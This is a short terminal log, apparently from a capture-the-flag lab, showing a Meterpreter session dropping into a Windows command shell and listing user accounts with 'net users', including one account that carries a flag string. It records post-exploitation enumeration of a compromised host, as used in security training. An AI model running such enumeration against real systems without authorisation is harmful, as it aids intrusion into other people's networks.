 meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users4
net users4
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>net users
net users
User accounts for \\
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.
C:\Windows\system32>